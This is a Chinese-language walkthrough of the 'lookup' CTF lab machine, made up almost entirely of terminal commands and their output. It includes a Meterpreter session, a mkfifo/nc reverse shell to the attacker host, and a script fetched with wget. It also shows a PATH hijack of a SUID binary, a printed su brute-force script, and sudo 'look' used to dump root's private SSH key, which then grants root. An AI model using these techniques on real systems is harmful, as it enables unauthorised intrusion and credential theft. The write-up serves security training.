[*] Sending stage (39927 bytes) to 192.168.10.101
[+] Deleted .Rw1ib45.php
[*] Meterpreter session 1 opened (192.168.10.102:4444 -> 192.168.10.101:54334) at 2024-09-23 06:02:47 -0400
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 6973 created.
Channel 0 created.
whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)

拿下shell!
提权
信息搜集
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.10.102 1234 >/tmp/f
传到pwncat这里:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
(remote) www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder/php$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/usr/bin/bash
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
think:x:1000:1000:,,,:/home/think:/bin/bash
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
(remote) www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder/php$ ls /home
think
(remote) www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder/php$ cd /home/think
(remote) www-data@lookup:/home/think$ ls -la
total 40
drwxr-xr-x 5 think think 4096 Jan 11 2024 .
drwxr-xr-x 3 root root 4096 Jun 2 2023 ..
lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history -> /dev/null
-rwxr-xr-x 1 think think 220 Jun 2 2023 .bash_logout
-rwxr-xr-x 1 think think 3771 Jun 2 2023 .bashrc
drwxr-xr-x 2 think think 4096 Jun 21 2023 .cache
drwx------ 3 think think 4096 Aug 9 2023 .gnupg
-rw-r----- 1 root think 525 Jul 30 2023 .passwords
-rwxr-xr-x 1 think think 807 Jun 2 2023 .profile
drw-r----- 2 think think 4096 Jun 21 2023 .ssh
lrwxrwxrwx 1 root root 9 Jun 21 2023 .viminfo -> /dev/null
-rw-r----- 1 root think 33 Jul 30 2023 user.txt
(remote) www-data@lookup:/home/think$ sudo -l
[sudo] password for www-data:
^C

(remote) www-data@lookup:/tmp$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd
/snap/core20/1950/usr/bin/su
/snap/core20/1950/usr/bin/sudo
/snap/core20/1950/usr/bin/umount
/snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1950/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pwm
/usr/bin/at
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/umount
(remote) www-data@lookup:/tmp$ ls -la /usr/sbin/pwm
-rwsr-sr-x 1 root root 17176 Jan 11 2024 /usr/sbin/pwm
开一下pspy看一下:
再上传linpeas.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
(remote) www-data@lookup:/tmp$ find / -group think -type f 2>/dev/null
/home/think/.cache/motd.legal-displayed
/home/think/.profile
/home/think/.bashrc
/home/think/.passwords
/home/think/.bash_logout
/home/think/user.txt
(remote) www-data@lookup:/tmp$ /usr/sbin/getcap -r / 2>/dev/null
/snap/core20/1950/usr/bin/ping = cap_net_raw+ep
/snap/core20/1974/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
(remote) www-data@lookup:/$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found
劫持环境变量提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
(remote) www-data@lookup:/home$ whereis id
id: /usr/bin/id /usr/share/man/man1/id.1.gz
(remote) www-data@lookup:/home$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(remote) www-data@lookup:/home$ cd /tmp
(remote) www-data@lookup:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@lookup:/tmp$ id think
uid=1000(think) gid=1000(think) groups=1000(think)
(remote) www-data@lookup:/tmp$ echo '1000' > id
(remote) www-data@lookup:/tmp$ chmod +x id
(remote) www-data@lookup:/tmp$ PATH=$PWD:$PATH
(remote) www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
/tmp/id: 1: 1000: not found
[-] Error reading username from id command
: Success
(remote) www-data@lookup:/tmp$ echo 'uid=1000(think)' > id
(remote) www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
/tmp/id: 1: Syntax error: "(" unexpected
[-] Error reading username from id command
: Success
(remote) www-data@lookup:/tmp$ cat id
uid=1000(think)
(remote) www-data@lookup:/tmp$ echo 'uid=1000(think) gid=1000(think) groups=1000(think)' > id
(remote) www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
/tmp/id: 1: Syntax error: "(" unexpected
[-] Error reading username from id command
: Success
(remote) www-data@lookup:/tmp$ id
/tmp/id: line 1: syntax error near unexpected token `('
/tmp/id: line 1: `uid=1000(think) gid=1000(think) groups=1000(think)'
(remote) www-data@lookup:/tmp$ echo 'echo "uid=1000(think) gid=1000(think) groups=1000(think)"' > id
(remote) www-data@lookup:/tmp$ id
uid=1000(think) gid=1000(think) groups=1000(think)
(remote) www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
尝试这些密码进行爆破提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
(remote) www-data@lookup:/tmp$ /usr/sbin/pwm > pass.txt
(remote) www-data@lookup:/tmp$ wget http://192.168.10.102:8888/suBF.sh
(remote) www-data@lookup:/tmp$ chmod +x suBF.sh
(remote) www-data@lookup:/tmp$ cat suBF.sh
#!/bin/bash
help="This tool bruteforces a selected user using binary su and as passwords: null password, username, reverse username and a wordlist (top12000.txt).
You can specify a username using -u <username> and a wordlist via -w <wordlist>.
By default the BF default speed is using 100 su processes at the same time (each su try last 0.7s and a new su try in 0.007s) ~ 143s to complete
You can configure this times using -t (timeout su process) ans -s (sleep between 2 su processes).
Fastest recommendation: -t 0.5 (minimun acceptable) and -s 0.003 ~ 108s to complete
Example: ./suBF.sh -u <USERNAME> [-w top12000.txt] [-t 0.7] [-s 0.007]
THE USERNAME IS CASE SENSITIVE AND THIS SCRIPT DOES NOT CHECK IF THE PROVIDED USERNAME EXIST, BE CAREFUL\n\n"
WORDLIST="top12000.txt"
USER=""
TIMEOUTPROC="0.7"
SLEEPPROC="0.007"
while getopts "h?u:t:s:w:" opt; do
case "$opt" in
h|\?) printf "$help"; exit 0;;
u) USER=$OPTARG;;
t) TIMEOUTPROC=$OPTARG;;
s) SLEEPPROC=$OPTARG;;
w) WORDLIST=$OPTARG;;
esac
done
if ! [ "$USER" ]; then printf "$help"; exit 0; fi
if ! [[ -p /dev/stdin ]] && ! [ $WORDLIST = "-" ] && ! [ -f "$WORDLIST" ]; then echo "Wordlist ($WORDLIST) not found!"; exit 0; fi
C=$(printf '\033')
su_try_pwd (){
USER=$1
PASSWORDTRY=$2
trysu=`echo "$PASSWORDTRY" | timeout $TIMEOUTPROC su $USER -c whoami 2>/dev/null`
if [ "$trysu" ]; then
echo " You can login as $USER using password: $PASSWORDTRY" | sed "s,.*,${C}[1;31;103m&${C}[0m,"
exit 0;
fi
}
su_brute_user_num (){
echo " [+] Bruteforcing $1..."
USER=$1
su_try_pwd $USER "" & #Try without password
su_try_pwd $USER $USER & #Try username as password
su_try_pwd $USER `echo $USER | rev 2>/dev/null` & #Try reverse username as password
if ! [[ -p /dev/stdin ]] && [ -f "$WORDLIST" ]; then
while IFS='' read -r P || [ -n "${P}" ]; do # Loop through wordlist file
su_try_pwd $USER $P & #Try TOP TRIES of passwords (by default 2000)
sleep $SLEEPPROC # To not overload the system
done < $WORDLIST
else
cat - | while read line; do
su_try_pwd $USER $line & #Try TOP TRIES of passwords (by default 2000)
sleep $SLEEPPROC # To not overload the system
done
fi
wait
}
su_brute_user_num $USER
echo " Wordlist exhausted" | sed "s,.*,${C}[1;31;107m&${C}[0m,"
(remote) www-data@lookup:/tmp$ ./suBF.sh -u think -w pass.txt
[+] Bruteforcing think...
You can login as think using password: josemario.AKA(think)
Wordlist exhausted
look提权至root
参考:https://gtfobins.github.io/gtfobins/look/#sudo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
think@lookup:~$ ls -la
total 40
drwxr-xr-x 5 think think 4096 Jan 11 2024 .
drwxr-xr-x 3 root root 4096 Jun 2 2023 ..
lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history -> /dev/null
-rwxr-xr-x 1 think think 220 Jun 2 2023 .bash_logout
-rwxr-xr-x 1 think think 3771 Jun 2 2023 .bashrc
drwxr-xr-x 2 think think 4096 Jun 21 2023 .cache
drwx------ 3 think think 4096 Aug 9 2023 .gnupg
-rw-r----- 1 root think 525 Jul 30 2023 .passwords
-rwxr-xr-x 1 think think 807 Jun 2 2023 .profile
drw-r----- 2 think think 4096 Jun 21 2023 .ssh
-rw-r----- 1 root think 33 Jul 30 2023 user.txt
lrwxrwxrwx 1 root root 9 Jun 21 2023 .viminfo -> /dev/null
think@lookup:~$ cat .passwords
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
think@lookup:~$ cat user.txt
38375fb4dd8baa2b2039ac03d92b820e
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
(ALL) /usr/bin/look
think@lookup:~$ /usr/bin/look
usage: look [-bdf] [-t char] string [file ...]
think@lookup:~$ sudo look '' "/root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
think@lookup:~$ sudo look '' "/root/.ssh/id_rsa" > /tmp/root;chmod 600 /tmp/root
think@lookup:~$ ssh 0.0.0.0 -i /tmp/root
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:hCU4CBHGs0axyMgyDsZBy1GHRljqponOxB4rQDOUOzA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/think/.ssh/known_hosts).
think@0.0.0.0's password:
think@lookup:~$ ssh root@0.0.0.0 -i /tmp/root
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:hCU4CBHGs0axyMgyDsZBy1GHRljqponOxB4rQDOUOzA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/think/.ssh/known_hosts).
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-156-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 Sep 2024 11:04:45 AM UTC
System load: 0.03
Usage of /: 62.5% of 9.75GB
Memory usage: 43%
Swap usage: 0%
Processes: 211
Users logged in: 0
IPv4 address for enp0s17: 192.168.10.101
IPv6 address for enp0s17: fd00:4c10:d50a:f900:a00:27ff:fefd:3131
=> There are 2 zombie processes.
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
7 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Sep 11 09:24:50 2024
root@lookup:~$
本文由作者按照 CC BY 4.0 进行授权